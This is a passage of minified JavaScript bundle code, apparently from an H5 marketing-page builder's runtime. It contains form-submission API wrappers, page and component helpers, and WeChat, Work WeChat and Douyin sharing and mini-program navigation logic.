0:return"/api2/form/useAttachmentUploadCapacity",t.abrupt("return",Object(n.b)("/api2/form/useAttachmentUploadCapacity",e));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function B(t){return b.apply(this,arguments)}function b(){return(b=f(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/form/getNewestForm",t.abrupt("return",Object(n.a)("/api2/form/getNewestForm",e));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function E(t){return C.apply(this,arguments)}function C(){return(C=f(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/form/editForm",t.abrupt("return",Object(n.b)("/api2/form/editForm",e));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function U(t){return O.apply(this,arguments)}function O(){return(O=f(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/form/validPhoneStr",t.abrupt("return",Object(n.b)("/api2/form/validPhoneStr",e));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function _(t){return Q.apply(this,arguments)}function Q(){return(Q=f(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return"/api2/form/saveFormdata",t.abrupt("return",Object(n.b)("/api2/form/saveFormdata",e));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function F(t){return I.apply(this,arguments)}function I(){return(I=f(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",Object(n.b)("/api2/form/checkEmployers",e));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function S(){return T.apply(this,arguments)}function T(){return(T=f(regeneratorRuntime.mark((function t(){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=window.RPCONFIG.addressCDN){t.next=3;break}throw new Error("需要在static.config.json中配置addressCDN");case 3:return t.next=5,Object(n.a)(e);case 5:return r=t.sent,t.abrupt("return",r.result);case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function P(t){return H.apply(this,arguments)}function H(){return(H=f(regeneratorRuntime.mark((function t(e){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(A.d)();case 2:return r=t.sent,t.abrupt("return",Object(n.a)("/api2/form/getDetailByAudid",{audid:e},{headers:{Authorization:r}}));case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function x(t,e){return R.apply(this,arguments)}function R(){return(R=f(regeneratorRuntime.mark((function t(e,r){var i,s,c,l,f,p,d,h,g;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(A.d)();case 2:return s=t.sent,c=window.pageData.id||"",l=window.pageData.orgId||window.pageData.userOrganize||"",f=o.a.securityHook,p=f.VERIFY_APPID,d=f.VERIFY_ORGID,h=f.VERIFY_SIGNATURE,g=a("orgId="+l+"&appId="+c),t.abrupt("return",o.c.execute({url:"/api2/form/savePluginSubmitForm",data:u({componentId:e},r),options:{request:n.b,headers:(i={Authorization:s},i[p]=c,i[d]=l,i[h]=g,i)}}));case 8:case"end":return t.stop()}}),t)})))).apply(this,arguments)}r.d(e,"h",(function(){return p})),r.d(e,"i",(function(){return h})),r.d(e,"d",(function(){return w})),r.d(e,"k",(function(){return v})),r.d(e,"f",(function(){return B})),r.d(e,"b",(function(){return E})),r.d(e,"l",(function(){return U})),r.d(e,"a",(function(){return _})),r.d(e,"g",(function(){return F})),r.d(e,"c",(function(){return S})),r.d(e,"e",(function(){return P})),r.d(e,"j",(function(){return x}))},function(t,e,r){"use strict";var n;!function(t){t.TUZHAN_MINIAPP_ID="TUZHAN_MINIAPP_ID",t.MINIAPP_ID="miniprogramId",t.MINIAPP_PATH="miniprogramPath"}(n||(n={})),e.a=n},function(t,e,r){"use strict";r.d(e,"f",(function(){return a})),r.d(e,"c",(function(){return c})),r.d(e,"g",(function(){return l})),r.d(e,"h",(function(){return f})),r.d(e,"i",(function(){return p})),r.d(e,"e",(function(){return d})),r.d(e,"d",(function(){return g})),r.d(e,"b",(function(){return w})),r.d(e,"a",(function(){return m})),r.d(e,"j",(function(){return v}));r(38),r(10),r(47);var n=r(2),A=r(16),o=r(73),i=r(17);function a(t,e){for(var r=window.pageData.allPages||[],n=0;n<r.length;n++)for(var A=r[n].cmps||[],o=0;o<A.length;o++){var i=A[o];if(s(i,t))return u(i);if(i&&i.componentInfo&&i.componentInfo.name===e&&i.componentInfo.pluginComponentId===t)return i}return null}function s(t,e){var r;if(t)return(null==t?void 0:t.type)===n.c.FORM&&(null==t||null==(r=t.useType)?void 0:r.toLowerCase())===n.c.PLUGIN&&(null==t?void 0:t.relatedId)===e}function u(t){if(t){var e=(null==t?void 0:t.controlsIds)&&(null==t?void 0:t.controlsIds[0])||"";return Object(A.d)(e)}}function c(t){var e=Object(A.d)(t);if(!e)return null;for(var r=null;e&&!e.did&&(r=Object(A.f)(e));)e=Object(A.d)(r);return e?{type:e.did?"dialogPage":"page",id:e.did||e.pid}:null}function l(t){var e=c(t);return!!e&&"dialogPage"===e.type}function f(t){for(var e=/(\w+)\((.*?)\)/g,r={},n=null;n=e.exec(t);){var A=n,o=A[1],i=A[2];r[o]=i}return r}function p(t){var e="";for(var r in t)e+=r+"("+t[r]+") ";return e.replace(/(^\s*)|(\s*$)/g,"")}function d(t){for(var e=window.pageData.allPages||[],r=0;r<e.length;r++)for(var A=e[r].cmps||[],o=0;o<A.length;o++){var i=A[o];if(i.type===n.c.FORM&&(null==i?void 0:i.formId)===t)return i}}function h(){for(var t=function(t){return t&&"object"==typeof t},e=arguments.length,r=new Array(e),n=0;n<e;n++)r[n]=arguments[n];return r.reduce((function(e,r){return Object.keys(r).forEach((function(n){var A=e[n],o=r[n];Array.isArray(A)&&Array.isArray(o)?e[n]=A.concat.apply(A,o):t(A)&&t(o)?e[n]=h(A,o):e[n]=o})),e}),{})}function g(t,e,r){if(void 0===t&&(t=[]),t.length&&e){var n=t.find((function(t){return t.key===e}));if(r&&n&&n.cmpStatusList){var A=n.cmpStatusList.find((function(t){return t.statusKey===r}));return h(n,A||{})}return n}}function w(t,e){if(!t.cmpStatusList)return t;var r=t.cmpStatusList.find((function(t){return t.statusKey===e}))||{};return h(t,r)}function m(t,e){var r=e&&e.style?+(e.style.left||0):0,n=e&&e.style?+(e.style.top||0):0;return{left:+t.style.left-r,top:+t.style.top-n}}var v=function(t){var e=t.isAppHide&&window.H5_RUNTIME_ENV===i.d.EXT_APP,r=t.isWxHide&&Object(o.a)()&&window.H5_RUNTIME_ENV===i.d.WX_MINI_PROGRAM,n=t.isH5Hide&&Object(o.a)()&&(window.H5_RUNTIME_ENV===i.d.WX_BROWSER||window.H5_RUNTIME_ENV===i.d.H5);return e||r||n}},function(t,e,r){"use strict";r.d(e,"b",(function(){return l})),r.d(e,"c",(function(){return f})),r.d(e,"e",(function(){return p})),r.d(e,"h",(function(){return d})),r.d(e,"d",(function(){return h})),r.d(e,"i",(function(){return g})),r.d(e,"a",(function(){return w})),r.d(e,"g",(function(){return m})),r.d(e,"k",(function(){return v})),r.d(e,"j",(function(){return y})),r.d(e,"f",(function(){return B}));r(3),r(11),r(9),r(28),r(21),r(18),r(20),r(14),r(103),r(39),r(25),r(46),r(59),r(24),r(233);var n=r(83),A=r(45),o=r(7),i=r(55),a=r(31),s=r(73);function u(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return c(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function l(t,e){return void 0===t&&(t=3e3),new Promise((function(r){window.setTimeout((function(){e&&e(1),r()}),t)}))}function f(t){var e=Array.from({length:t.length},(function(t,e){return e})),r=[],n=Object(a.h)(),A=t.filter((function(t){return"page"===t.type})),o=function(t){if(t&&("go"===t.event||"poster"===t.event)&&t.prehide){var n=t.go,o=t.goPageById,i=-1;if(o?i=A.findIndex((function(t){return t.id===o})):void 0!==n&&""!==n&&(i=+n),-1===i)return;if(-1===r.indexOf(i)){r.push(i);var a=e.indexOf(i);a>=0&&e.splice(a,1)}}},s=function(t){t.forEach((function(t){t.triggers&&t.triggers.forEach((function(t){o(t)}))}))};if(t.forEach((function(t,A){for(var a,c=u(t.cmps);!(a=c()).done;){var l=a.value;if(l.triggers&&l.triggers.forEach((function(t){o(t)})),Object(i.c)(l,{componentCb:function(t){s(t.componentInfo.elements||[])},pluginCb:function(t){s(t.pluginInfo.elements||[])}}),n.includes(A)&&(r.includes(A)||r.push(A),e.includes(A))){var f=e.indexOf(A);f>=0&&e.splice(f,1)}}})),r.length===t.length){var c=r.indexOf(0);-1!==c&&(r.splice(c,1),e.push(0))}return[e,r]}function p(t){return f(t)[0][0]}function d(t){var e=t;return/^(?:\w+)\.(?:\w+)/.test(e)&&(e="http://"+e),e}function h(){if(A.b.os.isIOS)window.location.reload();else{var t=window.location,e=t.search,r=t.origin,n=t.pathname,i=o.a(e);i._t=Date.now().toString();var a=r+n+"?"+o.b(i);window.location.href=a}}function g(){var t=o.a(window.location.search),e=window.pageData,r=e.opfConfig,n=e.level;return!(!r||!r.hideBottomMark)||(!(!t.noBottomLink&&!window.isCaptureMode)||+n>=2)}function w(t,e,r){void 0===e&&(e=""),void 0===r&&(r=512);for(var A=Object(n.a)(t),o=[],i=0;i<A.length;i+=r){for(var a=A.slice(i,i+r),s=new Array(a.length),u=0;u<a.length;u++)s[u]=a.charCodeAt(u);var c=new Uint8Array(s);o.push(c)}return new Blob(o,{type:e})}function m(t){var e;return function(){if(t){for(var r=arguments.length,n=new Array(r),A=0;A<r;A++)n[A]=arguments[A];return e=t.apply(this,n),t=null,e}}}function v(t){return t&&Object(a.d)()&&(t.avatar&&(t.headimgurl=t.avatar),t.gender&&(t.sex=t.gender),t.userid&&(t.openid=t.userid)),t}function y(){var t=window.pageData||{},e=t.authUrl,r=t.wechatUserData,n=t.isForceSnsapiUserInfoAuth,A=function(t){var e=t||window.pageData.wechatUserData||{};return["openid","nickname","headimgurl"].every((function(t){return t in e}))}(r);return!!Object(s.a)()&&!(!n||!e&&(e||A))}function B(){var t=window.location.pathname;return/^\/(m2|product|attachment|pdf|ext)\/preview\/.{0,}$/.test(t)}},function(t,e){var r=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:r)(t)}},function(t,e,r){var n=r(188),A=r(150);t.exports=Object.keys||function(t){return n(t,A)}},function(t,e,r){"use strict";r(13),r(39),r(25),r(38),r(46),r(21),r(3),r(18),r(20),r(11),r(41),r(36),r(112),r(10),r(64),r(9),r(14),r(15),r(19);var n=r(145),A=r(45),o=r(4),i=r(54),a=r(37),s=r(7),u=r(58),c=r(146),l=r(6),f=r(43),p=r(5),d=r(172),h=r(184);function g(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function w(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var m=function(){function t(t){w(this,"data",void 0),w(this,"next",void 0),this.data=t,this.next=null}var e,r,n;return t.prototype.hasNext=function(){return!!this.next},e=t,(r=[{key:"val",get:function(){return this.data},set:function(t){this.data=t}}])&&g(e.prototype,r),n&&g(e,n),Object.defineProperty(e,"prototype",{writable:!1}),t}(),v=function(){function t(t){w(this,"length",0),w(this,"head",null),w(this,"tail",null),t&&(this.head=t,this.tail=this.head)}var e=t.prototype;return e.append=function(t){var e=new m(t);return this.head&&this.tail?(this.tail.next=e,this.tail=e):(this.head=e,this.tail=this.head),this.length+=1,this},e.remove=function(t){if(this.head&&this.tail){if(this.head.val===t)this.head=this.head.next;else if(this.tail.val===t){for(var e=this.head,r=e;e&&e.hasNext();)r=e,e=e.next;this.tail=r,this.tail.next=null}else for(var n=this.head,A=n;n&&n.hasNext();){if(n.val===t){A.next=n.next;break}A=n,n=n.next}this.length-=1,0===this.length&&(this.head=null,this.tail=null)}},e.traverse=function(t){if(this.head&&this.tail){for(var e=this.head;e&&e.hasNext();)t.call(null,e),e=e.next;e&&t.call(null,e)}},e.size=function(){return this.length},t}(),y=r(23),B=r(12),b=r(61),E=r(98),C=r(231);function U(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function O(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?U(Object(r),!0).forEach((function(e){_(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):U(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function _(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function Q(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function F(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){Q(o,n,A,i,a,"next",t)}function a(t){Q(o,n,A,i,a,"throw",t)}i(void 0)}))}}r.d(e,"a",(function(){return D})),r.d(e,"d",(function(){return k})),r.d(e,"e",(function(){return j})),r.d(e,"c",(function(){return z})),r.d(e,"f",(function(){return q})),r.d(e,"b",(function(){return tt}));var I,S,T,P=l.a.get("renderer:helpers:share"),H=window,x=new v,R=!!(S=navigator.userAgent&&navigator.userAgent.toLowerCase())&&S.includes("micromessenger")&&S.includes("wxwork"),N=A.b.os.isAndroid;function D(t){t&&"function"==typeof t&&x.append(t)}function k(t){t&&"function"==typeof t&&x.remove(t)}function M(t){var e={wsId:t.wsId,pageUrl:location.href.replace(/#.*$/,""),shareUrl:t.link,appId:t.appId};return R&&(e.pfid=t.pfid),Object(u.b)("/api2/share/signature",Object(s.b)(e)).catch((function(t){P.error("获取分享签名失败",t)}))}function L(t){return Object(u.b)("/api2/share/getWxAgentConfig",t).catch((function(t){P.error("获取企微agentConfig签名失败",t)}))}function j(t){return K.apply(this,arguments)}function K(){return(K=F(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",Object(B.b)("/api2/share/shareParamEncrypt",e));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function X(){var t=R?"1.3.2":"1.6.0";return Object(a.a)("//res.wx.qq.com/open/js/jweixin-"+t+".js").catch((function(t){P.error("加载微信sdk失败",t)}))}function G(){return Object(i.a)()||R}function z(t){if(G()){if(!R||t.pfid)if(P.debug("开始初始化微信分享模块..."),window.isMiniProgram&&(window.addEventListener("hashchange",(function(){window.location.hash.includes("trigger=share")&&(t.onShare&&t.onShare("friend"),Y())})),X().then((function(){var e=30,r=setInterval((function(){if(--e<1&&clearInterval(r),window.fiboSDK||window.opfStatisticSdk){clearInterval(r);var n=y.dealUrl(t.link);if(window.top===window){var A=document.title||"";window.wx.miniProgram.postMessage({data:{shareLink:n,shareTitle:A}})}else window.top&&window.top.postMessage({data:{shareLink:n},type:"miniProgram"},"*")}}),100)})).catch((function(t){P.error("加载微信sdk出错",t)}))),R){if(!window.pageData.orgId)return;Object(f.q)(window.pageData.orgId,window.pageData.id).then((function(e){if(e){var r=e.agentId,n=e.corpId,A=e.corpType;if(r&&n&&A&&window.pageData.orgId){var o=location.origin+location.pathname+location.search,i=[L({orgId:window.pageData.orgId,url:o,externalType:A,configType:T.WX_CONFIG}),Object(a.a)("//res.wx.qq.com/wwopen/js/jsapi/jweixin-1.0.0.js").catch((function(t){P.error("加载企业微信jwxwork-sdk失败",t)}))];V(t,i,e)}}})).catch((function(t){return P.error("获取企微配置报错，错误信息=%s",t.message)}))}else V(t,[M(t),X()])}else b.d&&Object(a.a)("//lf1-cdn-tos.bytegoofy.com/goofy/developer/jssdk/jssdk-1.1.0.js").catch((function(t){P.error("加载抖音 SDK 失败",t)})).then((function(){console.log("抖音 SDK 加载成功"),I=t,Y(t.link),window.addEventListener("hashchange",(function(){window.location.hash.includes("trigger=share")&&(t.onShare&&t.onShare("friend"),Y())}))}))}function V(t,e,r){Promise.all(e).then((function(e){var n=e[0]||{};t.link=H.pageData.sharelimit||n.shareUrl||t.link,t.link=decodeURIComponent(t.link),delete n.shareUrl,I=t;var A=["checkJsApi","getLocation","hideMenuItems","hideOptionMenu","onMenuShareTimeline","onMenuShareAppMessage","openLocation"];R?A.push("onMenuShareWechat"):A.push("onMenuShareQQ","onMenuShareWeibo","onMenuShareQZone");var i={debug:t.debug,jsApiList:A,openTagList:["wx-open-launch-weapp","wx-open-launch-app"]};if(i=R?O(O({},i),{},{beta:!0,appId:n.corpid,timestamp:n.timestamp,nonceStr:n.nonceStr,signature:n.signature}):O(O({},i),n),window.top!==window){var a=y.dealUrl(t.link),u=Object(s.a)(decodeURIComponent(a));window.postMessage({type:d.b,payload:{search:u}},"*")}P.debug("微信sdk配置=%O",i),H.wx.config(i),H.wx.ready((function(){J(t),x.traverse((function(t){var e=t.val;e&&"function"==typeof e&&e()})),function(t,e){void 0===t&&(t=!1);if(!t)return;H.wx.hideOptionMenu();var r=["menuItem:copyUrl","menuItem:openWithQQBrowser","menuItem:openWithSafari","menuItem:share:timeline","menuItem:share:appMessage"];e?r.push("menuItem:share:wechat"):r.push("menuItem:share:qq","menuItem:share:weiboApp","menuItem:share:QZone");H.wx.hideMenuItems({menuList:r})}(t.disableSpread,R),o.d.emit(p.b.ACCESS_WX_SDK_SUCCESS,null),P.debug("接入微信JS-SDK Ready"),P.debug("初始化微信分享模块完毕"),R&&r&&window.pageData.orgId&&function(t){P.debug("企微配置信息=,%O",t);var e=t.agentId,r=t.corpId,n=t.corpType;if(!e||!r)return;if(!window.pageData.orgId)return;var A=location.origin+location.pathname+location.search;L({orgId:window.pageData.orgId,url:A,externalType:n,configType:T.WX_AGENT_CONFIG}).then((function(t){var e=O({jsApiList:["launchMiniprogram"]},t=t||{});P.debug("企微sdk配置=%O",e),function(t){H.wx.agentConfig(O(O({},t),{},{success:function(){P.debug("企微 sdk 配置成功")},fail:function(t){t.errMsg.indexOf("function not exist")>-1?P.debug("jwxwork 版本过低请升级"):P.error("企微 wx.agentConfig 调用失败，错误信息=%s",t.errMsg)}}))}(e)}))}(r)})),H.wx.error((function(t){t.config=i,c.a.sendComponent("ERROR","WEXINCONFIG",""+JSON.stringify(t)),P.error("接入微信JS-SDK报错",t)}))})).catch((function(t){return P.error("初始化微信分享模块出错,错误信息=%s",t.message)}))}!function(t){t[t.WX_CONFIG=1]="WX_CONFIG",t[t.WX_AGENT_CONFIG=2]="WX_AGENT_CONFIG"}(T||(T={}));var W=window.location.href,Y=function(t){t&&(W=y.dealUrl(t,"singlemessage"));var e,r,n,A=I||{},o=A.title,i=A.imgUrl,a=A.desc;Object(E.g)({type:h.a.EXT_APP_H5_SHARE_LINK,payload:{shareLink:W,triggerShareLink:(e=!1,r="trigger=share__"+Date.now(),n=window.location.href.split("#").map((function(t,n){return 0===n?t:t.includes("trigger=share")?(e=!0,r):t})).join("#"),e||(n+="#"+r),n),title:o,imgUrl:i,desc:a}})};function J(t){t.link=y.dealUrl(t.link);var e="";if(t.imgUrl&&(e=t.imgUrl.replace(/\|/g,"%7C"),e=Object(C.a)(t.imgUrl),R&&N&&(e=n.b(e.split("?")[0],{format:"jpg"}))),R&&t.link&&t.host&&t.host.match(/\.rabbitpre\.com$/i)){var r=t.link.split("?"),A=r[0],o=r[1],i=void 0===o?"":o,a=i?"?"+i:"";t.link=A.replace(location.host,t.host)+a}var u=R?"workwechat":"friend";if(t.desc||(t.desc=t.title),t.link=function(t){var e=t.split("#"),r=e[0],n=e[1],A=r.split("?"),o=A[0],i=A[1],a=Object(s.a)(i)||{};return["userInfo","openId","unionId","mpid","mp_userinfo","appid"].map((function(t){return a[t]&&delete a[t]})),o+"?"+Object(s.b)(a)+"#"+n}(t.link),b.d)Y(t.link);else{P.debug("微信分享配置=%O",t),H.wx.onMenuShareTimeline({title:t.title,desc:t.desc,link:$(y.dealUrl(t.link,"timeline")),imgUrl:e,success:function(){return t.onShare&&t.onShare("timeline")},cancel:function(){return t.onCancel&&t.onCancel("timeline")}}),H.wx.onMenuShareAppMessage({title:t.title,desc:t.desc,link:$(y.dealUrl(t.link,"singlemessage")),imgUrl:e,success:function(){return t.onShare&&t.onShare(u)},cancel:function(){return t.onCancel&&t.onCancel(u)}}),Y(t.link);var c=$(t.link);if(R){var l={title:t.title,desc:t.desc,link:c,imgUrl:e,success:function(){return t.onShare&&t.onShare("friend")},cancel:function(){return t.onCancel&&t.onCancel("friend")}},f=H.wx.onMenuShareWechat||H.WeixinJSBridge&&H.WeixinJSBridge.onMenuShareWechat;P.debug("onMenuShareWechat is ",typeof f);try{"function"==typeof f?f(l):(P.debug("waiting for WeixinJSBridgeReady!"),document.addEventListener("WeixinJSBridgeReady",(function(){H.WeixinJSBridge.onMenuShareWechat(l)})))}catch(t){P.error("企业微信分享出错",t)}}else{H.wx.onMenuShareQQ({title:t.title,desc:t.desc,link:c,imgUrl:e,success:function(){return t.onShare&&t.onShare("qq")},cancel:function(){return t.onCancel&&t.onCancel("qq")}}),H.wx.onMenuShareQZone({title:t.title,desc:t.desc,link:c,imgUrl:e,success:function(){return t.onShare&&t.onShare("qzone")},cancel:function(){return t.onCancel&&t.onCancel("qzone")}}),H.wx.onMenuShareWeibo({title:t.title,desc:t.desc,link:c,imgUrl:e,success:function(){return t.onShare&&t.onShare("weibo")},cancel:function(){return t.onCancel&&t.onCancel("weibo")}});var p=Object(E.b)();Object(E.h)(O(O({},p),{},{appUrl:c}))}}}function q(t){return Z.apply(this,arguments)}function Z(){return(Z=F(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise((function(t,r){if(P.info("更新APP分享参数",e),window.AppActions&&window.AppActions.updateShareInfo(e),G()||b.d){var n=function(){var r=Object.assign(I||{},e);e.params&&(r.link=tt(r.link,e.params)),J(r),t(!0)};I?n():D(n)}else r(new Error("非微信环境，无法设置微信分享参数"))})));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function $(t){var e=t.split("#"),r=e[0],n=e[1],A=r.split("?"),o=A[0],i=A[1],a=Object(s.a)(i)||{},u="redirect_uri",c=a[u];if(c){var l=O({},a);delete l[u];var f=function(t,e){var r=t.split("#")[0].split("?"),n=r[0],A=r[1],o=O(O({},Object(s.a)(A)||{}),e),i=[];Object.keys(o).forEach((function(t){var e=o[t],r=encodeURIComponent(t);i.push([r,e].join("="))}));var a=i.join("&");return a?n+"?"+a:n}(c,l);return a[u]=n?f+"#"+n:f,o+"?"+Object(s.b)(a)+"#"+n}return t}function tt(t,e){void 0===e&&(e={});var r=Object.keys(e);if(r.length>0){["sui","lc","cnl"].forEach((function(t){if(r.includes(t))throw new Error(t+" 参数已定义")}));var n=t.split("#"),A=n[0],o=n[1],i=A.split("?"),a=i[0],u=i[1],c=Object(s.a)(u)||{};r.forEach((function(t){c[t]=e[t]}));var l=a;return Object.keys(c).length&&(l+="?"+Object(s.b)(c)),o&&(l+="#"+o),l}return t}},function(t,e,r){"use strict";function n(t){return function(e,r,n){return e[t]=n.value,n}}r.d(e,"a",(function(){return n}))},,function(t,e){var r=0,n=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++r+n).toString(36))}},function(t,e,r){"use strict";r(13),r(38),r(3),r(11),r(47),r(64),r(46),r(36),r(10),r(9),r(14),r(15),r(19);var n,A,o=r(23),i=r(6),a=r(37),s=r(17),u=r(61),c=r(195),l=r(51),f=r(73);!function(t){t.H5="h5",t.MP="mp",t.WORK_WECHAT_H5="work_wechat_h5"}(n||(n={})),function(t){t.APPLICATION_CONFIG_ERROR="获取自建应用配置错误",t.NAMESPACE_NOT_FOUND="找不到命名空间'AppActions'",t.FUNCTION_NOT_FOUND="找不到对应方法",t.SETTING_NOT_FOUND="找不到对应设置",t.USER_AGENT_NOT_MATCH="用户User-Agent不匹配"}(A||(A={}));var p=r(52),d=r(40),h=r(7),g=r(94),w=r(5),m=r(4),v=r(69);function y(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function B(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?y(Object(r),!0).forEach((function(e){b(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):y(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function b(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function E(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function C(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){E(o,n,A,i,a,"next",t)}function a(t){E(o,n,A,i,a,"throw",t)}i(void 0)}))}}r.d(e,"g",(function(){return O})),r.d(e,"f",(function(){return Q})),r.d(e,"e",(function(){return I})),r.d(e,"c",(function(){return T})),r.d(e,"d",(function(){return D})),r.d(e,"b",(function(){return M})),r.d(e,"h",(function(){return L})),r.d(e,"a",(function(){return K}));var U=i.a.get("renderer:helpers:communication");function O(t){return _.apply(this,arguments)}function _(){return(_=C(regeneratorRuntime.mark((function t(e){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(window.pageData.previewInMp){t.next=2;break}return t.abrupt("return");case 2:if(!(r=Object(u.c)())){t.next=7;break}r.miniProgram?(U.debug("准备向小程序发送消息，数据=%O",e),r.miniProgram.postMessage({data:e})):U.error("找不到 sdk.miniProgram, 可能是 JSSDK 版本问题"),t.next=10;break;case 7:return t.next=9,Object(a.a)(s.e);case 9:O(e);case 10:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Q(t,e){return F.apply(this,arguments)}function F(){return(F=C(regeneratorRuntime.mark((function t(e,r){var A,o,i,a,s,c,f,p,d,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(void 0===r&&(r=!1),A=e.link,o=e.thirdPartyMp,i=e.type,a=e.settingId,s=e.applicationId,c=e.weappId,f=void 0===c?"":c,p=e.weappPath,d=void 0===p?"":p,i!==n.MP){t.next=19;break}if(window.pageData.previewInMp){t.next=5;break}return t.abrupt("return");case 5:if(o){t.next=16;break}if(!r){t.next=12;break}return t.next=9,Object(l.c)(A,[],!0);case 9:t.t0=t.sent,t.next=13;break;case 12:t.t0=A;case 13:h=t.t0,U.debug("在小程序打开 - 小程序原生页面",h),h&&Object(u.e)(h);case 16:o&&s&&a&&I(s,a,r),t.next=20;break;case 19:i===n.WORK_WECHAT_H5&&T(d,f);case 20:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function I(t,e,r,n){return S.apply(this,arguments)}function S(){return(S=C(regeneratorRuntime.mark((function t(e,r,n,A){var o,i,a,s,c,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return void 0===n&&(n=!1),void 0===A&&(A=[]),o={type:"JUMP_MP_MESSAGE",payload:{}},t.prev=3,t.next=6,P(e,r);case 6:i=t.sent,a=/^\//,s=i.targetMpPath,c=a.test(s)?s:"/"+s,f=n?[].concat(Object(l.f)(),A):[],o.payload={appId:i.targetMpAppid,appData:{id:window.pageData.id,title:window.pageData.title,desc:window.pageData.desc,cover:window.pageData.imgPath,url:window.location.href},path:c,extraData:f},U.debug("在小程序打开 - 外部小程序",o),O(o),Object(u.c)().miniProgram.navigateBack(),t.next=21;break;case 18:t.prev=18,t.t0=t.catch(3),U.error(t.t0.message);case 21:case"end":return t.stop()}}),t,null,[[3,18]])})))).apply(this,arguments)}function T(t,e,r){f.b&&t&&e&&window.wx.invoke("launchMiniprogram",{appid:e,path:t},(function(t){"launchMiniprogram:ok"===t.err_msg?(r&&r(),U.debug("企微下跳转小程序成功")):U.error("企微下跳转小程序失败，错误信息=%s",t.err_msg)}))}function P(t,e){return H.apply(this,arguments)}function H(){return(H=C(regeneratorRuntime.mark((function t(e,r){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise(function(){var t=C(regeneratorRuntime.mark((function t(n){var A,o,i,a,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return 